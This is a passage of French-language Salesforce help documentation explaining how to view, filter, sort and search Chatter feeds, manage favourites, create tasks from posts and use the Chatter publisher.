Lorsque vous suivez des personnes et des enregistrements, vous visualisez leurs mises à jour dans vos fils Chatter. Les fils Chatter s'affichent dans des profils, des groupes, sous l'onglet Accueil, dans les pages de détail des rubriques et dans les pages de détail des enregistrements. Généralement, vous avez accès aux mises à jour de fil pour les éléments suivants :

- **•** Les publications et les commentaires de fils Chatter
- **•** Les publications, les commentaires et les fichiers de groupes Chatter dont vous êtes membre
- **•** Les fichiers et les liens partagés
- **•** Les tâches et événements
- **•** Les pistes converties
- **•** Les modifications des champs d'enregistrement, notamment les modifications apportées au propriétaire de l'enregistrement, et aux opportunités et requêtes fermées.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

Les mises à jour d'enregistrement sont également appelées publications générées par le système. Elles correspondent à des mises à jour que Salesforce génère automatiquement lorsqu'un utilisateur crée un enregistrement ou modifie un champ suivi dans un enregistrement. Les mises à jour d'enregistrement que vous affichez dépendent de la configuration du suivi de fil par votre administrateur et de votre accès à l'enregistrement. Vous ne pouvez pas afficher les mises à jour de fils suivis qui ont plus de 45 jours et n'ont aucune mention « J'aime » ni aucun commentaire, car elles sont automatiquement supprimées.

### <span id="page-3025-1"></span>CONSULTER ÉGALEMENT :

[Partage d'une publication Chatter](#page-3067-0)

# Affichage d'un fil particulier

Modifiez votre fil Chatter pour afficher un sous-ensemble particulier de publications.

Lorsque vous accédez à votre page Chatter, vous affichez par défaut le fil Ce que je suis. Utilisez les sélections du fil du menu latéral gauche de la page Chatter pour afficher un sous-ensemble de publications dans votre fil. Par exemple, affichez uniquement les publications qui vous mentionnent, vos publications favorites ou toutes les publications de votre société.

- **1.** Cliquez sur **Fil** pour afficher les fils disponibles.
- **2.** Cliquez sur un fil pour afficher le sous-ensemble associé aux publications de votre fil.

#### **Ce que je suis**

Affiche les mises à jour de tous les éléments que vous suivez, notamment les publications des personnes que vous suivez, des groupes dont vous êtes membre, ainsi que les fichiers et les enregistrements que vous suivez. Pour affiner le sous-ensemble de publications, utilisez la liste déroulante en haut de votre fil.

#### **À moi**

Affiche les publications dans votre page de profil, notamment :

**•** Les publications d'autres personnes dans la page de votre profil

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **•** Les publications et les commentaires dans lesquels vous êtes mentionné(e)
- **•** Vos publications qui ont été commentées

### **Dans les favoris**

Affiche vos publications favorites dans votre fil.

### **Toute la société**

Affiche les publications et les commentaires de l'ensemble de votre société, notamment publiés par :

- **•** Les personnes de votre société
- **•** Les groupes publics
- **•** Les groupes privés dont vous êtes membre
- **•** Les modifications suivies de fils pour les enregistrements et les champs, et les publications générées par le système, si une personne a aimé ou commenté dans la publication. Vous devez avoir accès à l'enregistrement pour afficher la publication.

# CONSULTER ÉGALEMENT :

[Filtrage de votre liste de fichiers](#page-3137-0)

# Filtrage et tri de vos fils

Utilisez les options de filtrage et de tri pour afficher les mises à jour qui vous intéressent.

Le filtrage et le tri de votre fil est utile lorsque vous souhaitez afficher un ensemble spécifique de publications au lieu de toutes les publications dans votre fil.

#### [Filtrage de votre fil](#page-3026-0)

Utilisez des filtres pour limiter le nombre de publications qui s'affichent dans votre fil.

#### [Trier votre fil](#page-3027-0)

Triez votre fil par les publications les plus récentes ou par les commentaires les plus récents.

### [Filtres de fil disponibles par fil](#page-3028-0)

<span id="page-3026-0"></span>Les options de filtrage de fil varient selon la configuration de Salesforce par votre administrateur et selon le fil que vous visualisez. Les filtres ne sont pas tous disponibles dans l'ensemble des fils.

### Filtrage de votre fil

Utilisez des filtres pour limiter le nombre de publications qui s'affichent dans votre fil.

L'affichage des filtres dépend de la configuration de Salesforce par votre administrateur. Filtrez votre fil dans la page Chatter, dans votre profil, et dans les pages de groupe, de détail d'enregistrements et de résultats de recherche. Les filtres ne sont pas tous disponibles dans l'ensemble des fils.

Au-dessus d'un fil, cliquez sur en regard de Afficher et sélectionnez une option de filtre.

# **Toutes les mises à jour (par défaut)**

Affiche toutes les publications et tous les commentaires des personnes et des enregistrements que vous suivez, les publications des groupes dont vous êtes membre et toutes les [publications générées par le système.](#page-3025-0)

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

#### **Moins de mises à jour**

- **–** Affiche toutes les publications et tous les commentaires des personnes et des enregistrements que vous suivez, et des groupes dont vous êtes membre.
- **–** Masque les publications générées par le système dans les enregistrements que personne n'a commentés.

#### **Personnes**

Affiche les publications et les commentaires des personnes que vous suivez.

#### **Groupes**

Affiche les publications dans les groupes dont vous êtes membre.

#### **Fichiers**

Affiche les publications qui comprennent :

- **–** Des fichiers que vous suivez
- **–** Des publications de fichiers qu'une personne que vous suivez a commentées

Exemple: Utilisez le filtre Moins de mises à jour pour masquer les publications générées par le système. Par exemple, vous suivez le compte ACME Corporation et le responsable du compte d'ACME Corporation crée une opportunité. Il modifie ensuite un champ suivi dans ce compte. Dans les deux cas, Salesforce génère automatiquement une mise à jour qui reflète chaque modification, et publie les mises à jour dans votre fil Chatter et dans le fil de la page de détail du compte ACME Corporation. Le filtre Moins de mises à jour masque ces publications générées par le système dans votre fil, sauf si quelqu'un a commenté dans les publications. Si vous souhaitez afficher les publications générées par le système, sélectionnez le filtre Toutes les mises à jour.

#### <span id="page-3027-0"></span>CONSULTER ÉGALEMENT :

[Filtres de fil disponibles par fil](#page-3028-0)

### Trier votre fil

Triez votre fil par les publications les plus récentes ou par les commentaires les plus récents.

- **1.** Au-dessus d'un fil, cliquez sur la  $\Box$  en regard d'Afficher.
- **2.** Sous Trier par, sélectionnez **Date de publication** pour trier par publications les plus récentes, ou **Activité la plus récente** pour trier par publications avec les commentaires les plus récents, y compris les sondages avec de nouveaux commentaires.

Votre fil est trié par défaut par Activité la plus récente. Vous pouvez basculer à tout moment entre le tri par Date de publication et le tri par Activité la plus récente.

Exemple: Par exemple, supposons que vous suivez de nombreuses personnes et de nombreux enregistrements, et que vous avez ajouté les publications qui vous intéressent à vos favoris. En fin de journée, vous souhaitez vérifier si vos publications favorites ont été mises à jour. Vous cliquez sur **Mes favoris** pour afficher toutes vos publications favorites, puis triez les publications en utilisant le filtre Activité la plus récente. Les publications sont affichées par ordre d'ancienneté des commentaires, en commençant par la publication qui contient le commentaire le plus récent.

# CONSULTER ÉGALEMENT :

[Filtrage de votre fil](#page-3026-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

### <span id="page-3028-0"></span>Filtres de fil disponibles par fil

Les options de filtrage de fil varient selon la configuration de Salesforce par votre administrateur et selon le fil que vous visualisez. Les filtres ne sont pas tous disponibles dans l'ensemble des fils.



Éditions



#### **Fil Filtres disponibles**

- **•** Groupes
- **•** Fichiers
- **•** Tri par Activité la plus récente/Date de publication

CONSULTER ÉGALEMENT : [Filtrage de votre fil](#page-3026-0)

[Trier votre fil](#page-3027-0)

### FAQ sur les fils

### Je vois des mises à jour de groupes privés dans le fil de mon profil. Quelles personnes peuvent afficher ces mises à jour ?

Seuls les membres d'un groupe privé peuvent afficher les mises à jour de ce groupe, même dans le fil de votre profil.

### CONSULTER ÉGALEMENT :

[Visibilité des publications](#page-3037-0)

### Comment puis-je afficher une liste des enregistrements et des personnes que je suis ?

Pour consulter les personnes et les enregistrements que vous suivez, affichez la liste Suivi dans votre profil, puis filtrez les résultats par utilisateur ou par type d'objet. Vous pouvez également afficher une liste des personnes qui vous suivent dans la liste Suiveurs de votre profil.

#### CONSULTER ÉGALEMENT :

[Présentation du profil Chatter](#page-3070-0)

### Pourquoi seuls certains enregistrements et personnes sont-ils visibles dans mon fil Chatter ?

Vous pouvez afficher uniquement les mises à jour des personnes et des enregistrements que vous suivez. Suivez davantage d'enregistrements et de personnes pour consulter plus de mises à jour dans votre fil Chatter sous votre onglet Accueil et votre onglet Chatter. Cliquez sur **Personnes**sous l'onglet Chatter pour rechercher une liste de personnes de votre organisation à suivre ou à ne plus suivre.

CONSULTER ÉGALEMENT :

[Personnes et enregistrements automatiquement suivies initialement](#page-3016-0)

# Ajout de publications dans les favoris

### Présentation des favoris

Les favoris permettent de suivre les publications individuelles qui vous intéressent.

Une fois la publication ajoutée aux favoris, vous pouvez la retrouver rapidement en utilisant le fil **Dans les favoris** dans le menu latéral gauche. Le fil **Dans les favoris** affiche uniquement les publications que vous avez ajoutées à vos favoris.

Lorsqu'une personne commente une publication que vous avez ajoutée à vos favoris, vous recevez une notification par e-mail. Les notifications par e-mail pour les favoris sont activées par défaut, mais vous pouvez modifier vos [notifications par e-mail](#page-3020-0) à la page 3015.

Les favoris sont privés et les autres utilisateurs ne peuvent pas voir les publications que vous avez ajoutées à vos favoris. Le nombre de favoris que vous pouvez ajouter n'est pas limité. Lorsqu'une publication enregistrée ne vous intéresse plus, vous pouvez supprimer le favori correspondant et la publication n'est plus affichée dans vos publications enregistrées lorsque vous cliquez sur **Dans les favoris**.

CONSULTER ÉGALEMENT :

[Aimer des publications et des commentaires](#page-3018-0) [Affichage d'un fil particulier](#page-3025-1) [Instructions relatives à vos paramètres personnels de messagerie Chatter](#page-3022-0)

### Ajout d'une publication aux favoris

Suivez les publications qui vous intéressent et affichez vos publications enregistrées dans le fil Mes favoris.

- **1.** Cliquez sur  $\Box$  en haut à droite de la publication que vous souhaitez ajouter aux favoris pour agrandir le menu déroulant.
- **2.** Cliquez sur **Ajouter aux favoris**.

L'icône de favori ( ) s'affiche en regard de la publication pour indiquer que vous l'avez l'enregistrée avec succès dans vos favoris.

Cliquez sur **Fil** > **Dans les favoris** dans le menu latéral Chatter pour afficher vos publications enregistrées dans votre fil.

Le nombre de favoris n'est pas limité. Vous pouvez ajouter autant de favoris que vous le souhaitez.

CONSULTER ÉGALEMENT :

[Aimer des publications et des commentaires](#page-3018-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

### Retrait d'un favori

- **1.** Cliquez sur **Fil** > **Dans les favoris** dans le menu latéral pour afficher vos publications enregistrées dans votre fil Chatter.
- **2.** Recherchez la publication enregistrée dans votre fil Chatter.
- **3.** Cliquez sur  $\epsilon$  en haut à droite de la publication pour agrandir le menu déroulant.
- **4.** Cliquez sur **Supprimer un favori**.

Lorsque vous supprimez un favori d'une publication, celle-ci ne figure plus dans vos publications enregistrées lorsque vous cliquez sur **Dans les favoris**.

# Création d'une tâche à partir d'une publication

Vous lisez une publication que vous souhaitez suivre ? Utilisez l'action Créer une tâche directement depuis cette publication.

Vous pouvez créer une tâche à partir de n'importe quelle publication, la vôtre ou celle d'un autre utilisateur dans votre organisation, y compris les publications avec des pièces jointes. Vous ne pouvez pas créer une tâche à partir d'une publication générée par le système, par exemple une mise à jour d'enregistrement.

- **1.** Cliquez sur  $\Box$  dans une publication.
- **2.** Cliquez sur **Créer une tâche**.

Si l'action Créer une tâche n'est pas affichée, cela signifie que votre administrateur Salesforce ne l'a pas activée pour votre organisation.

**3.** Dans la boîte de dialogue Créer une tâche, ajoutez un objet et une date d'échéance. Si applicable, associez la tâche à un contact ou à une piste et à un objet, par exemple un compte. Utilisez les cases de recherche pour retrouver les contacts, les pistes et les objets disponibles.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

**4.** Cliquez sur **Créer** lorsque vous avez terminé.

La tâche vous est attribuée et elle est publiée dans votre fil de profil. La tâche s'affiche également dans la section Mes tâches de votre onglet Accueil.



Cliquez sur le lien de l'objet de la tâche (1 ou 2) pour l'ouvrir. Cliquez sur le lien de la publication (3) pour afficher la publication à partir de laquelle la tâche a été créée.

# Affichage de vos recommandations

Chatter fournit des recommandations qui aident à identifier les personnes, les groupes et les enregistrements qui sont étroitement associés à votre activité professionnelle et à vos centres d'intérêts. Plus vous acceptez de recommandations, plus le nombre de mises à jour affichées dans votre fil est élevé.

- **•** Cliquez sur **Suivre** en regard de la personne , de l'enregistrement ou du fichier que vous souhaitez suivre.
- **•** Cliquer sur **Joindre** pour devenir membre d'un groupe.
- **•** Cliquez sur pour refuser une recommandation.
- **•** Cliquez sur **Plus** pour afficher la page Recommandations dans laquelle vous pouvez utiliser les filtres latéraux pour affiner vos recommandations de personnes, d'enregistrements, ou de groupes.

### CONSULTER ÉGALEMENT :

[Recommandations de personnes](#page-3072-0) [Recommandations de groupes Chatter](#page-3099-0) [Recommandations d'enregistrements](#page-3079-0) [Recommandations relatives aux fichiers](#page-3152-0)

# Recherche d'informations dans des fils

### Recherche dans les fils

Retrouvez rapidement des informations dans les publications et les commentaires dans Chatter.

- **•** Utilisez la zone de recherche de l'en-tête (recherche globale) pour trouver des informations dans les fils dans Chatter.
- **•** Pour rechercher des informations dans un fil Chatter spécifique, utilisez la [recherche dans le fil](#page-3033-0) ( ) dans ce contexte.
- <span id="page-3032-0"></span>**•** Pour créer un raccourci vers une recherche souvent effectuée dans Chatter, [enregistrez la recherche dans un fil en tant que favori,](#page-3034-0) puis cliquez sur le lien du favori dans la page Chatter.

### Résultats de recherche de fil Chatter

Les résultats de recherche dans les fils Chatter affichent les publications et les commentaires qui comprennent les termes recherchés.

Les recherches dans les fils Chatter ne sont pas affectées par l'étendue de votre recherche. Les résultats des recherches dans le fil Chatter renvoient les résultats trouvés dans tous les objets.

- Remarque: Les modifications apportées aux champs d'enregistrement ne sont pas incluses dans les résultats de recherche. Par exemple, si vous avez activé le suivi de fil dans le champ Adresse de facturation du compte ACME Corporation et que vous avez modifié l'adresse de facturation d'ACME Corporation, les résultats de la recherche *ACME Corporation* incluent *ACME Corporation - Suzanne Martin* Recherche de volontaires pour aider sur le compte Acme Corporation, mais n'incluent pas *ACME Corporation - Suzanne Martin* a modifié la rue de facturation en 10 rue principale.
- **•** Triez vos résultats de recherche par publication uniquement ou par publications et commentaires, comme dans les fils.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **•** Commentez, aimez, partagez, créez un favori et supprimez des publications dans les résultats de recherche, comme dans les fils.
- **•** Ajoutez, modifiez ou supprimez des publications dans les résultats de recherche, comme dans les fils.
- **•** Suivez, partagez, téléchargez, prévisualisez et chargez de nouvelles versions de fichiers dans les résultats de recherche, comme dans les fils.
- **•** Affichez les pages de détail de fichiers, de groupes, de rubriques et de personnes Chatter en cliquant sur le nom correspondant dans la mise à jour.
- **•** [Affichez une mise à jour de fil unique](#page-3069-0) en cliquant sur la date et l'heure sous la mise à jour, par exemple **Hier à 12:57**.
- **•** Cliquez sur **Ajouter aux favoris** pour enregistrer une recherche de fil Chatter dans vos [favoris](#page-3036-0) sous l'onglet Chatter.

Pour afficher les résultats de recherches d'enregistrements, par exemple de comptes, ainsi que de personnes, de groupes, de rubriques et de fichiers Chatter, cliquez sur **Enregistrements** en haut de la page.

<span id="page-3033-0"></span>Conseil: Pour effectuer une recherche plus précise sur les fils d'un groupe, d'un profil, d'un enregistrement spécifique ou d'un autre fil Chatter, utilisez la [recherche dans un fil](#page-3033-0).

### recherche dans un fil spécifique

Utilisez la recherche dans le fil pour trouver des informations dans un contexte spécifique.

Vous pouvez rechercher des informations dans les fils d'enregistrements, de groupes, de pages de rubrique, de profils utilisateur, et sous les onglets Chatter et Accueil. Une recherche contextuelle dans le fil est utile pour vérifier si un thème a été discuté dans un fil spécifique.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

**1.** Cliquez sur au-dessus du fil pour y rechercher des informations. Par exemple, utilisez la recherche de fil dans la page d'un groupe pour y rechercher des informations.



**2.** Saisissez les termes recherchés, puis appuyez sur Entrée ou cliquez sur ...

Vous pouvez rechercher des rubriques hashtag, des mentions et des fichiers publiés dans un fil, ou affiner votre recherche en utilisant des caractères génériques, des opérateurs et des guillemets pour retrouver des phrases exactes.

Conseil: Pour rechercher des rubriques hashtag dont le nom contient plusieurs mots, placez ces mots entre parenthèses après le hashtag. Par exemple, pour rechercher les instances de #Universal Paper, saisissez *#[universal paper]* dans la case de recherche.

Les résultats de recherche s'affichent avec les termes correspondants soulignés. Les filtres ou les critères de tri utilisés dans le fil s'appliquent également aux résultats de recherche dans le fil.

Cliquez sur  $\infty$  pour effacer vos résultats de recherche et revenir au fil.

Le comportement de la recherche dans un fil peut varier selon l'emplacement dans lequel vous effectuez la recherche.

- **•** La recherche dans un fil n'est pas prise en charge pour les fils dans des vues de liste.
- **•** Vous pouvez rechercher uniquement dans les fils auxquels vous avez accès via des règles de partage.
- **•** Sous l'onglet Chatter, les résultats de recherche dans un fil sont également limités par vos [sélections de types de fil](#page-3025-1). Par exemple, si vous sélectionnez le type de fil À Moi, puis sélectionnez de[sfiltres](#page-3026-0) et des [critères de tri](#page-3027-0) supplémentaires, ces critères s'appliquent aux résultats de recherche dans le fil.
- **•** Les résultats de recherche dans un fil sont limités aux [publications accessibles](#page-3037-0) dans le contexte de votre recherche. Par exemple, si vous recherchez dans le fil du profil d'un utilisateur, les résultats comprennent les publications et les commentaires accessibles à partir du profil de l'utilisateur. Cela inclut les publications et les commentaires partagés par ou avec l'utilisateur.
- **•** Les résultats de recherche dans un fil correspondent aux noms de fichiers ou de liens partagés dans des publications, mais pas dans des commentaires.
- <span id="page-3034-0"></span>**•** Les modifications des champs d'enregistrement ne sont pas incluses dans les résultats de recherche dans un fil.

### Ajout d'une recherche de fil Chatter en tant que favori

Ajoutez une recherche de fil Chatter à vos favoris pour accéder rapidement aux mises à jour de fil sans quitter l'onglet Chatter.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience



- **1.** Saisissez des termes dans la case de recherche de l'en-tête, puis cliquez sur **Rechercher**.
- **2.** Cliquez sur **Rechercher dans les fils** pour afficher les commentaires et les publications qui contiennent les termes recherchés.
- **3.** Cliquez sur **Ajouter aux favoris** .

### Exemple:



Le nom du favori dans la page Chatter est identique aux termes de recherche saisis. Par exemple, si vous recherchez *analyse compétitive*, votre favori s'intitule **analyse compétitive**.

Conseil: Enregistrez une recherche d'un nom de groupe Chatter en tant que favori afin d'accéder rapidement au fil du groupe à partir de la page Chatter. De la même façon, enregistrez une recherche de nom d'une personne en tant que favori afin d'afficher rapidement les publications, les commentaires et les mentions de cette personne.

CONSULTER ÉGALEMENT :

[Résultats de recherche de fil Chatter](#page-3032-0)

# <span id="page-3036-0"></span>Présentation des favoris Chatter

Les favoris Chatter sous l'onglet Chatter vous donnent un accès aisé aux vues de liste, aux recherches de fil Chatter et aux rubriques que vous souhaitez laisser en haut de la liste. Par exemple, si vous et vos collègues utilisez la rubrique hashtag #acme pour suivre des informations sur votre client Acme, vous pouvez ajouter #acme en tant que favori pour accéder aisément à ces mises à jour sans quitter l'onglet Chatter.

Vous pouvez ajouter jusqu'à 50 favoris. Si vous n'avez ajouté aucun favori, la section Favoris ne s'affiche pas sous l'onglet Chatter.

Chatter affiche les quatre derniers favoris ajoutés ou affichés.

- **•** Cliquez sur un favori pour afficher les mises à jour.
- **•** Cliquez sur *X* **Plus** pour afficher tous les favoris.
- Cliquez sur  $\star$ , qui s'affiche en survolant le favori, pour le supprimer.

# Utilisation de publications

### Présentation de la publication

Partagez des informations et collaborez avec d'autres personnes dans et hors de votre organisation. Utilisez l'éditeur Chatter pour poster des publications, supprimer des publications, poser des questions et créer des sondages.

L'éditeur est affiché sous votre onglet Accueil, sous l'onglet Chatter, dans la page du profil utilisateur, et dans les pages de détail de groupe et d'enregistrement. Utilisez l'éditeur pour rédiger une publication (1), joindre un fichier (2) ou un lien (3) à votre publication, ajouter un sondage (4) ou poser une question (5). Les publications et les commentaires peuvent inclure jusqu'à 10 000 caractères. Utilisez l'éditeur de texte enrichi pour mettre en forme vos publications (6).



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

Par défaut, l'éditeur affiche les actions Publication, Fichier, Lien, Sondage et Question. Votre administrateur Salesforce peut changer l'ordre des actions et en ajouter. Par conséquent, l'affichage des actions dépend de la configuration de l'éditeur par votre administrateur.

Lorsque vous publiez dans un fil, toutes les personnes qui ont accès à la publication peuvent la commenter, l'aimer et la partager (1). Le menu déroulant (2) permet également d'ajouter la publication et des rubriques aux favoris.

